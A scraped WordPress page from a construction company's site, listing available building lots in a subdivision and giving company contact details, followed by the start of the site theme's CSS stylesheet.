<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><div class="ancestor-wrapper"><a href="https://greeveconstruction.com/past-build/">Past Builds</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-180 current_page_item menu-item-183"><div class="ancestor-wrapper"><a href="https://greeveconstruction.com/available-spec-homes/" aria-current="page">Available Properties</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main" class="cust-post">

	
<article class="post-180 page type-page status-publish hentry" id="post-180">

	<div class="vc_row wpb_row vc_row-fluid page-title"><div class="container wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Roboto;font-weight:700;font-style:normal" class="vc_custom_heading" >Available Lots</h2></div></div></div></div><div class="vc_row wpb_row vc_row-fluid page-title"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid container section-block vc_row-o-equal-height vc_row-flex"><div class="table-column wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h5 style="text-align: left;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="http://greeveconstruction.com/wp-content/uploads/2021/12/Irvine-Acres-Schedule-B.pdf" target="_blank">The Glen at Heritage Hills, Unit 1</a></h5>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="https://greeveconstruction.com/wp-content/uploads/2025/09/Declaration-of-Protective-Covenants-Recorded-2025-07-11.pdf" target="_blank" rel="noopener">Click here</a> for plat map and covenants and restrictions.</p>

		</div>
	</div>
<div class="wpb_vc_table wpb_content_element table-tables table-tables"><table class="vc-table-plugin-theme-default"><tr class="vc-th"><td style="font-weight: bold;" class="vc_table_cell"><span class="vc_table_content">Lot 6</span></td><td style="color: #81d742;" class="vc_table_cell"><span class="vc_table_content">Available</span></td></tr><tr><td style="font-weight: bold;" class="vc_table_cell"><span class="vc_table_content">Lot 7</span></td><td style="color: #81d742;" class="vc_table_cell"><span class="vc_table_content">Available</span></td></tr><tr><td style="font-weight: bold;" class="vc_table_cell"><span class="vc_table_content">Lot 8</span></td><td style="color: #81d742;" class="vc_table_cell"><span class="vc_table_content">Available</span></td></tr><tr><td style="font-weight: bold;" class="vc_table_cell"><span class="vc_table_content">Lot 9</span></td><td style="color: #81d742;" class="vc_table_cell"><span class="vc_table_content">Available</span></td></tr><tr><td style="font-weight: bold;" class="vc_table_cell"><span class="vc_table_content">Lot 14</span></td><td style="color: #81d742;" class="vc_table_cell"><span class="vc_table_content">Available</span></td></tr><tr><td style="font-weight: bold;" class="vc_table_cell"><span class="vc_table_content">Lot 15</span></td><td style="color: #81d742;" class="vc_table_cell"><span class="vc_table_content">Available</span></td></tr><tr><td style="font-weight: bold;" class="vc_table_cell"><span class="vc_table_content">Lot 16</span></td><td style="color: #81d742;" class="vc_table_cell"><span class="vc_table_content">Available</span></td></tr><tr><td style="font-weight: bold;" class="vc_table_cell"><span class="vc_table_content">Lot 17</span></td><td style="color: #81d742;" class="vc_table_cell"><span class="vc_table_content">Available</span></td></tr><tr><td style="font-weight: bold;" class="vc_table_cell"><span class="vc_table_content">Lot 21</span></td><td style="color: #81d742;" class="vc_table_cell"><span class="vc_table_content">Available</span></td></tr><tr><td style="font-weight: bold;" class="vc_table_cell"><span class="vc_table_content">Lot 22</span></td><td style="color: #81d742;" class="vc_table_cell"><span class="vc_table_content">Available</span></td></tr><tr><td style="font-weight: bold;" class="vc_table_cell"><span class="vc_table_content">Lot 23</span></td><td style="color: #81d742;" class="vc_table_cell"><span class="vc_table_content">Available</span></td></tr><tr><td style="font-weight: bold;" class="vc_table_cell"><span class="vc_table_content">Lot 28</span></td><td style="color: #81d742;" class="vc_table_cell"><span class="vc_table_content">Available</span></td></tr><tr><td style="font-weight: bold;" class="vc_table_cell"><span class="vc_table_content">Lot 29</span></td><td style="color: #81d742;" class="vc_table_cell"><span class="vc_table_content">Available</span></td></tr><tr><td style="font-weight: bold;" class="vc_table_cell"><span class="vc_table_content">Lot 30</span></td><td style="color: #81d742;" class="vc_table_cell"><span class="vc_table_content">Available</span></td></tr><tr><td style="font-weight: bold;" class="vc_table_cell"><span class="vc_table_content">Lot 31</span></td><td style="color: #81d742;" class="vc_table_cell"><span class="vc_table_content">Available</span></td></tr></table></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid page-title"><div class="container wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Roboto;font-weight:700;font-style:normal" class="vc_custom_heading" >Available Spec Homes</h2></div></div></div></div><div class="vc_row wpb_row vc_row-fluid section-block"><div class="container wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script charset="UTF-8" type="text/javascript" id="idxwidgetsrc-53852" src="//search.foundationks.com/idx/customshowcasejs.php?widgetid=53852"></script></p>

		</div>
	</div>
</div></div></div></div>

	<!-- .post-inner -->

	<!-- .section-inner -->

	

</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper" role="complementary">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div id="block-2" class="widget widget_block">
<div class="info"> <span class="address">Greeve Construction LLC</span><br>
<span class="phone"><a href="tel:+7852215549">(785) 221-5549</a></span> <span class="dvdr">|</span> <span class="email"><a href="mailto:rgreeve10@gmail.com">rgreeve10@gmail.com</a></span> </div>
<div class="social--lnks">
<ul>
					Read our reviews: 
			<li><a href="https://goo.gl/maps/GykD9XCbnwq29g1F6" target="_blank"><i class="fa fa-google"></i></a></li>
<li><a href="https://www.facebook.com/greeveconstruction" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
<li><a href="https://www.yelp.com/biz/greeve-construction-saint-george/" target="_blank"><i class="fa fa-yelp"></i></a></li>
		<li><a href="https://www.houzz.com/professionals/general-contractors/greeve-construction-llc-pfvwus-pf~976241638" target="_blank"><i class="fa fa-houzz"></i></a></li>
</ul>
</div>
<div class="notes"> <span class="rpts"> <div class ="year">
		
		</div>©  <span id ="year">2023 </span> Greeve Construction</span> </div>
</div></div></div></div>							</div>

						
						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


<footer id="site-footer" role="contentinfo" class="header-footer-group">
  <div class="foot-top">
    <div class="section-inner">
      <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div id="block-2" class="widget widget_block">
<div class="info"> <span class="address">Greeve Construction LLC</span><br>
<span class="phone"><a href="tel:+7852215549">(785) 221-5549</a></span> <span class="dvdr">|</span> <span class="email"><a href="mailto:rgreeve10@gmail.com">rgreeve10@gmail.com</a></span> </div>
<div class="social--lnks">
<ul>
					Read our reviews: 
			<li><a href="https://goo.gl/maps/GykD9XCbnwq29g1F6" target="_blank"><i class="fa fa-google"></i></a></li>
<li><a href="https://www.facebook.com/greeveconstruction" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
<li><a href="https://www.yelp.com/biz/greeve-construction-saint-george/" target="_blank"><i class="fa fa-yelp"></i></a></li>
		<li><a href="https://www.houzz.com/professionals/general-contractors/greeve-construction-llc-pfvwus-pf~976241638" target="_blank"><i class="fa fa-houzz"></i></a></li>
</ul>
</div>
<div class="notes"> <span class="rpts"> <div class ="year">
		
		</div>©  <span id ="year">2023 </span> Greeve Construction</span> </div>
</div></div></div></div>    </div>
  </div>
  <div class="foot-bottom">
    <div class="section-inner">
      <div class="footer-credits">
        <p class="footer-copyright">&copy; 2026
          <a href="https://greeveconstruction.com/">
          Greeve Construction          </a> </p>
        <!-- .footer-copyright -->
        
        <p class="powered-by-wordpress"> <a href="https://wordpress.org/">
          Powered by WordPress          </a> </p>
        <!-- .powered-by-wordpress --> 
        
      </div>
      <!-- .footer-credits --> 
      
      <a class="to-the-top" href="#site-header"> <span class="to-the-top-long">
      To the top <span class="arrow" aria-hidden="true">&uarr;</span>      </span><!-- .to-the-top-long --> 
      <span class="to-the-top-short">
      Up <span class="arrow" aria-hidden="true">&uarr;</span>      </span><!-- .to-the-top-short --> 
      </a><!-- .to-the-top --> 
      
    </div>
    <!-- .section-inner --> 
  </div>
</footer>
<!-- #site-footer -->
<script src="https://kit.fontawesome.com/3079d29558.js" crossorigin="anonymous"></script>
<script type="text/javascript">
  jQuery( document ).ready(function() {
  jQuery('#year').html('2026');

  
});
</script> 

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/greeveconst\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_roboto100100italic300300italicregularitalic500500italic700700italic900900italic-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=6.6.0' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://greeveconstruction.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.7' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script src="https://greeveconstruction.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.7" defer async id="tp-tools-js"></script>
<script src="https://greeveconstruction.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.7" defer async id="revmin-js"></script>
<script src="https://greeveconstruction.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript">
  jQuery( document ).ready(function() {
  jQuery(".vc_tta-panels-container .vc_tta-panel .vc_tta-panel-body .vc_grid-container a").each(function() {
   console.log('123434');
 });
  jQuery('#1637231577640-135d77e1-62e1 .vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item').each(function(){
		alert('123');
		console.log('fff');
		console.log(index);
		var content12 = jQuery(this).find('.vc_gitem-is-link a').attr('title');
		console.log(content12);
});
	  });
	
</script> 


</body></html>

--- FILE ---
content_type: text/css
request_url: https://greeveconstruction.com/wp-content/themes/greeveconst/style.css?ver=1.8
body_size: 21198
content:
/*
Theme Name:Greeve Construct
Text Domain:twentytwenty
Version:1.8
Requires at least:4.7
Requires PHP:5.2.4
Description:Our default theme for 2020 is designed to take full advantage of the flexibility of the block editor. Organizations and businesses have the ability to create dynamic landing pages with endless layouts using the group and column blocks. The centered content column and fine-tuned typography also makes it perfect for traditional blogs. Complete editor styles give you a good idea of what your content will look like, even before you publish. You can give your site a personal touch by changing the background colors and the accent color in the Customizer. The colors of all elements on your site are automatically calculated based on the colors you pick, ensuring a high, accessible color contrast for your visitors.
Tags:blog, one-column, custom-background, custom-colors, custom-logo, custom-menu, editor-style, featured-images, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, block-patterns, block-styles, wide-blocks, accessibility-ready
Author:the WordPress team
Author URI:https://wordpress.org/
Theme URI:https://wordpress.org/themes/twentytwenty/
License:GNU General Public License v2 or later
License URI:http://www.gnu.org/licenses/gpl-2.0.html

All files, unless otherwise stated, are released under the GNU General Public
License version 2.0 (http://www.gnu.org/licenses/gpl-2.0.html)

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned
with others.
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
	0. 	CSS Reset
	1. 	Document Setup
	2. 	Element Base
	3. 	Helper Classes
	4. 	Site Header
	5. 	Menu Modal
	6. 	Search Modal
	7. 	Page Templates
		a. 	Template:Cover Template
		c. 	Template:Full Width
	8.  Post:Archive
	9.  Post:Single
	10. Blocks
	11. Entry Content
	12. Comments
	13. Site Pagination
	14. Error 404
	15. Widgets
	16. Site Footer
	17. Media Queries
----------------------------------------------------------------------------- */
/* -------------------------------------------------------------------------- */
/*	0. CSS Reset
/* -------------------------------------------------------------------------- */
html, body {
	border:none;
	margin:0;
	padding:0;
}
h1, h2, h3, h4, h5, h6, p, blockquote, address, big, cite, code, em, font, img, small, strike, sub, sup, li, ol, ul, fieldset, form, label, legend, button, table, caption, tr, th, td {
	border:none;
	font-size:inherit;
	line-height:inherit;
	margin:0;
	padding:0;
	text-align:inherit;
}
 blockquote::before, blockquote::after {
 content:"";
}
/* -------------------------------------------------------------------------- */
/*	1. Document Setup
/* -------------------------------------------------------------------------- */
html {
	font-size:62.5%; /* 1rem = 10px */
	scroll-behavior:smooth;
}
 @media (prefers-reduced-motion:reduce) {
 html {
 scroll-behavior:auto;
}
}
body {
	background:#f5efe0;
	box-sizing:border-box;
	color:#000;
	font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
	font-size:1.8rem;
	letter-spacing:-0.015em;
	text-align:left;
}
 @supports ( font-variation-settings:normal ) {
 body {
 font-family:"Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
}
}
 *, *::before, *::after {
 box-sizing:inherit;
 -webkit-font-smoothing:antialiased;
 word-break:break-word;
 word-wrap:break-word;
}
#site-content {
	overflow:hidden;
}
/* Clearing ---------------------------------- */
.group::after, .entry-content::after {
 clear:both;
 content:"";
 display:block;
}
/* Base Transitions -------------------------- */
a, path {
	transition:all 0.15s linear;
}
/* Screen Reader Text ------------------------ */
.screen-reader-text {
	border:0;
	clip:rect(1px, 1px, 1px, 1px);
	-webkit-clip-path:inset(50%);
	clip-path:inset(50%);
	height:1px;
	margin:-1px;
	overflow:hidden;
	padding:0;
	position:absolute !important;
	width:1px;
	word-wrap:normal !important;
	word-break:normal;
}
.screen-reader-text:focus {
	background-color:#f1f1f1;
	border-radius:3px;
	box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip:auto !important;
	-webkit-clip-path:none;
	clip-path:none;
	color:#21759b;
	display:block;
	font-size:0.875rem;
	font-weight:700;
	height:auto;
	right:5px;
	line-height:normal;
	padding:15px 23px 14px;
	text-decoration:none;
	top:5px;
	width:auto;
	z-index:100000;
}
/* Skip Link --------------------------------- */
.skip-link {
	left:-9999rem;
	top:2.5rem;
	z-index:999999999;
	text-decoration:underline;
}
.skip-link:focus {
	display:block;
	left:6px;
	top:7px;
	font-size:14px;
	font-weight:600;
	text-decoration:none;
	line-height:normal;
	padding:15px 23px 14px;
	z-index:100000;
	right:auto;
}
/* Fonts ------------------------------------- */
/*
 * Chrome renders extra-wide &nbsp; characters for the Hoefler Text font.
 * This results in a jumping cursor when typing in both the classic editor and
 * block editor. The following font-face override fixes the issue by manually
 * inserting a custom font that includes just a Hoefler Text space replacement
 * for that character instead.
 */
@font-face {
 font-family:NonBreakingSpaceOverride;
 src:url([data-uri]) format("woff2"), url([data-uri]) format("woff");
}
/* ----------------------------------------------
Inter variable font. Usage:
@supports (font-variation-settings:normal) {
	html { font-family:'Inter var', sans-serif; }
}
---------------------------------------------- */
@font-face {
 font-family:"Inter var";
 font-weight:100 900; /* stylelint-disable-line font-weight-notation */
 font-style:normal;
 font-display:swap;
 src:url(./assets/fonts/inter/Inter-upright-var.woff2) format("woff2");
}
 @font-face {
 font-family:"Inter var";
 font-weight:100 900; /* stylelint-disable-line font-weight-notation */
 font-style:italic;
 font-display:swap;
 src:url(./assets/fonts/inter/Inter-italic-var.woff2) format("woff2");
}
/* Accessibility Settings -------------------- */
@media ( prefers-reduced-motion:reduce ) {
 * {
 animation-duration:0s !important;
 transition-duration:0s !important;
}
}
/* -------------------------------------------------------------------------- */
/*	2. Element Base
/* ---------------------------------------------*---------------------------- */
main {
	display:block;
}
h1, h2, h3, h4, h5, h6, .faux-heading {
	font-feature-settings:"lnum";
	font-variant-numeric:lining-nums;
	font-weight:700;
	letter-spacing:-0.0415625em;
	line-height:1.25;
	margin:3.5rem 0 2rem;
}
h1, .heading-size-1 {
	font-size:3.6rem;
	font-weight:800;
	line-height:1.138888889;
}
h2, .heading-size-2 {
	font-size:3.2rem;
}
h3, .heading-size-3 {
	font-size:2.8rem;
}
h4, .heading-size-4 {
	font-size:2.4rem;
}
h5, .heading-size-5 {
	font-size:2.1rem;
}
h6, .heading-size-6 {
	font-size:1.6rem;
	letter-spacing:0.03125em;
	text-transform:uppercase;
}
p {
	line-height:1.5;
	margin:0 0 1em 0;
}
em, i, q, dfn {
	font-style:italic;
}
em em, em i, i em, i i, cite em, cite i {
	font-weight:bolder;
}
big {
	font-size:1.2em;
}
small {
	font-size:0.75em;
}
b, strong {
	font-weight:700;
}
ins {
	text-decoration:underline;
}
sub, sup {
	font-size:75%;
	line-height:0;
	position:relative;
	vertical-align:baseline;
}
sup {
	top:-0.5em;
}
sub {
	bottom:-0.25em;
}
abbr, acronym {
	cursor:help;
}
address {
	line-height:1.5;
	margin:0 0 2rem 0;
}
hr {
	border-style:solid;
	border-width:0.1rem 0 0 0;
	border-color:#dcd7ca;
	margin:4rem 0;
}
.entry-content hr, hr.styled-separator {
	background:linear-gradient(to left, currentColor calc(50% - 16px), transparent calc(50% - 16px), transparent calc(50% + 16px), currentColor calc(50% + 16px));
	background-color:transparent !important;
	border:none;
	height:0.1rem;
	overflow:visible;
	position:relative;
}
 .entry-content hr:not(.has-background), hr.styled-separator {
 color:#6d6d6d;
}
 .entry-content hr::before, .entry-content hr::after, hr.styled-separator::before, hr.styled-separator::after {
 background:currentColor;
 content:"";
 display:block;
 height:1.6rem;
 position:absolute;
 top:calc(50% - 0.8rem);
 transform:rotate(22.5deg);
 width:0.1rem;
}
 .entry-content hr::before, hr.styled-separator::before {
 left:calc(50% - 0.5rem);
}
 .entry-content hr::after, hr.styled-separator::after {
 right:calc(50% - 0.5rem);
}
a {
	color:#cd2653;
	text-decoration:underline;
}
a:hover, a:focus {
	text-decoration:none;
}
/* Lists ------------------------------------- */
ul, ol {
	margin:0 0 3rem 3rem;
}
ul {
	list-style:disc;
}
ul ul {
	list-style:circle;
}
ul ul ul {
	list-style:square;
}
ol {
	list-style:decimal;
}
ol ol {
	list-style:lower-alpha;
}
ol ol ol {
	list-style:lower-roman;
}
li {
	line-height:1.5;
	margin:0.5rem 0 0 2rem;
}
li > ul, li > ol {
	margin:1rem 0 0 2rem;
}
.reset-list-style, .reset-list-style ul, .reset-list-style ol {
	list-style:none;
	margin:0;
}
.reset-list-style li {
	margin:0;
}
dt, dd {
	line-height:1.5;
}
dt {
	font-weight:700;
}
dt + dd {
	margin-top:0.5rem;
}
dd + dt {
	margin-top:1.5rem;
}
/* Quotes ------------------------------------ */
blockquote {
	border-color:#cd2653;
	border-style:solid;
	border-width:0 0 0 0.2rem;
	color:inherit;
	font-size:1em;
	margin:4rem 0;
	padding:0.5rem 0 0.5rem 2rem;
}
cite {
	color:#6d6d6d;
	font-size:1.4rem;
	font-style:normal;
	font-weight:600;
	line-height:1.25;
}
blockquote cite {
	display:block;
	margin:2rem 0 0 0;
}
blockquote p:last-child {
	margin:0;
}
/* Code -------------------------------------- */
code, kbd, pre, samp {
	font-family:monospace;
	font-size:0.9em;
	padding:0.4rem 0.6rem;
}
code, kbd, samp {
	background:rgba(0, 0, 0, 0.075);
	border-radius:0.2rem;
}
pre {
	border:0.1rem solid #dcd7ca;
	line-height:1.5;
	margin:4rem 0;
	overflow:auto;
	padding:3rem 2rem;
	text-align:left;
}
pre code {
	background:transparent;
	padding:0;
}
/* Media ------------------------------------- */
figure {
	display:block;
	margin:0;
}
iframe {
	display:block;
	max-width:100%;
}
video {
	display:block;
}
svg, img, embed, object {
	display:block;
	height:auto;
	max-width:100%;
}
figcaption, .wp-caption-text {
	color:#6d6d6d;
	display:block;
	font-size:1.5rem;
	font-weight:500;
	line-height:1.2;
	margin-top:1.5rem;
}
figcaption a, .wp-caption-text a {
	color:inherit;
}
blockquote.instagram-media, iframe.instagram-media {
	margin:auto !important;
}
/* GALLERIES */
.gallery {
	display:flex;
	flex-wrap:wrap;
	margin:3em 0 3em -0.8em;
	width:calc(100% + 1.6em);
}
.gallery-item {
	margin:0.8em 0;
	padding:0 0.8em;
	width:100%;
}
.gallery-caption {
	display:block;
	margin-top:0.8em;
}
/* Inputs ------------------------------------ */
fieldset {
	border:0.2rem solid #dcd7ca;
	padding:2rem;
}
legend {
	font-size:0.85em;
	font-weight:700;
	padding:0 1rem;
}
label {
	display:block;
	font-size:1.6rem;
	font-weight:400;
	margin:0 0 0.5rem 0;
}
label.inline, input[type="checkbox"] + label {
	display:inline;
	font-weight:400;
	margin-left:0.5rem;
}
input[type="checkbox"] {
	-webkit-appearance:none;
	-moz-appearance:none;
	position:relative;
	top:2px;
	display:inline-block;
	margin:0;
	width:1.5rem;
	min-width:1.5rem;
	height:1.5rem;
	background:#fff;
	border-radius:0;
	border-style:solid;
	border-width:0.1rem;
	border-color:#dcd7ca;
	box-shadow:none;
	cursor:pointer;
}
 input[type="checkbox"]:checked::before {
	/* Use the "Yes" SVG Dashicon */
	content:url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.83%204.89l1.34.94-5.81%208.38H9.02L5.78%209.67l1.34-1.25%202.57%202.4z%27%20fill%3D%27%23000000%27%2F%3E%3C%2Fsvg%3E");
 position:absolute;
 display:inline-block;
 margin:-0.1875rem 0 0 -0.25rem;
 height:1.75rem;
 width:1.75rem;
}
input, textarea, button, .button, .faux-button, .wp-block-button__link, .wp-block-file__button {
	font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
	line-height:1;
}
 @supports ( font-variation-settings:normal ) {
 input, textarea, button, .button, .faux-button, .faux-button.more-link, .wp-block-button__link, .wp-block-file__button {
 font-family:"Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
}
}
input, textarea {
	border-color:#dcd7ca;
	color:#000;
}
code, input[type="url"], input[type="email"], input[type="tel"] {
	direction:ltr;
}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="date"], input[type="month"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="week"], input[type="number"], input[type="search"], input[type="tel"], input[type="color"], textarea {
	-webkit-appearance:none;
	-moz-appearance:none;
	background:#fff;
	border-radius:0;
	border-style:solid;
	border-width:0.1rem;
	box-shadow:none;
	display:block;
	font-size:1.6rem;
	letter-spacing:-0.015em;
	margin:0;
	max-width:100%;
	padding:1.5rem 1.8rem;
	width:100%;
}
select {
	font-size:1em;
}
textarea {
	height:12rem;
	line-height:1.5;
	width:100%;
}
 input::-webkit-input-placeholder {
 line-height:normal;
}
 input:-ms-input-placeholder {
 line-height:normal;
}
 input::-moz-placeholder {
 line-height:revert; /* Reset to the value from the user-agent stylesheet. */
}
 input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-results-button, input[type="search"]::-webkit-search-results-decoration {
 display:none;
}
button, .button, .faux-button, .wp-block-button__link, .wp-block-file .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] {
	-webkit-appearance:none;
	-moz-appearance:none;
	background:#cd2653;
	border:none;
	border-radius:0;
	color:#fff;
	cursor:pointer;
	display:inline-block;
	font-size:1.5rem;
	font-weight:600;
	letter-spacing:0.0333em;
	line-height:1.25;
	margin:0;
	opacity:1;
	padding:1.1em 1.44em;
	text-align:center;
	text-decoration:none;
	text-transform:uppercase;
	transition:opacity 0.15s linear;
}
button:focus, button:hover, .button:focus, .button:hover, .faux-button:focus, .faux-button:hover, .wp-block-button .wp-block-button__link:focus, .wp-block-button .wp-block-button__link:hover, .wp-block-file .wp-block-file__button:focus, .wp-block-file .wp-block-file__button:hover, input[type="button"]:focus, input[type="button"]:hover, input[type="reset"]:focus, input[type="reset"]:hover, input[type="submit"]:focus, input[type="submit"]:hover {
	text-decoration:underline;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus {
	border-color:currentColor;
}
input[type="search"]:focus {
	outline:thin dotted;
	outline-offset:-4px;
}
/* Tables ------------------------------------ */
table {
	border:0.1rem solid #dcd7ca;
	border-collapse:collapse;
	border-spacing:0;
	empty-cells:show;
	font-size:1.6rem;
	margin:4rem 0;
	max-width:100%;
	overflow:hidden;
	width:100%;
}
.alignleft > table {
	margin:0;
}
.alignright > table {
	margin:0;
}
th, td {
	border:0.1rem solid #dcd7ca;
	line-height:1.4;
	margin:0;
	overflow:visible;
	padding:0.5em;
}
caption {
	background:#dcd7ca;
	font-weight:600;
	padding:0.5em;
	text-align:center;
}
thead {
	vertical-align:bottom;
	white-space:nowrap;
}
th {
	font-weight:700;
}
/* -------------------------------------------------------------------------- */
/*	3. Helper Classes
/* -------------------------------------------------------------------------- */
/* Layout ------------------------------------ */
.no-margin {
	margin:0;
}
.no-padding {
	padding:0;
}
.screen-height {
	min-height:100vh;
}
.admin-bar .screen-height {
	min-height:calc(100vh - 32px);
}
 @media (max-width:782px) {
 .admin-bar .screen-height {
 min-height:calc(100vh - 46px);
}
}
.screen-width {
	position:relative;
	left:calc(50% - 50vw);
	width:100vw;
}
/* Sections ---------------------------------- */
section {
	padding:5rem 0;
	width:100%;
}
.section-inner {
	margin-left:auto;
	margin-right:auto;
	max-width:120rem;
	width:calc(100% - 4rem);
}
.section-inner.max-percentage {
	width:100%;
}
.section-inner.thin {
	max-width:58rem;
}
.section-inner.small {
	max-width:80rem;
}
.section-inner.medium {
	max-width:100rem;
}
.section-inner.no-margin {
	margin:0;
}
/* Toggles ----------------------------------- */
.toggle {
	-moz-appearance:none;
	-webkit-appearance:none;
	color:inherit;
	cursor:pointer;
	font-family:inherit;
	position:relative;
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	-khtml-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	text-align:inherit;
	user-select:none;
}
button.toggle {
	background:none;
	border:none;
	box-shadow:none;
	border-radius:0;
	font-size:inherit;
	font-weight:400;
	letter-spacing:inherit;
	padding:0;
	text-transform:none;
}
/* Hiding and Showing ------------------------ */
.js .show-js {
	display:block !important;
}
.js .hide-js {
	display:none !important;
}
.no-js .show-no-js {
	display:block !important;
}
.no-js .hide-no-js {
	display:none !important;
}
/* Typography -------------------------------- */
.font-size-xl {
	font-size:1.25em;
}
.font-size-xs {
	font-size:0.8em;
}
.no-select {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
}
/* Colors ------------------------------------ */
/* COLOR */
.color-accent, .color-accent-hover:focus, .color-accent-hover:hover {
	color:#cd2653;
}
/* BACKGROUND COLOR */
.bg-accent, .bg-accent-hover:focus, .bg-accent-hover:hover {
	background-color:#cd2653;
}
/* BORDER COLOR */
.border-color-accent, .border-color-accent-hover:focus, .border-color-accent-hover:hover {
	border-color:#cd2653;
}
/* FILL COLOR */
.fill-children-accent, .fill-children-accent * {
	fill:#cd2653;
}
.fill-children-current-color, .fill-children-current-color * {
	fill:currentColor;
}
/* Opacity ----------------------------------- */
.opacity-0 {
	opacity:0;
}
.opacity-5 {
	opacity:0.05;
}
.opacity-10 {
	opacity:0.1;
}
.opacity-15 {
	opacity:0.15;
}
.opacity-20 {
	opacity:0.2;
}
.opacity-25 {
	opacity:0.25;
}
.opacity-30 {
	opacity:0.3;
}
.opacity-35 {
	opacity:0.35;
}
.opacity-40 {
	opacity:0.4;
}
.opacity-45 {
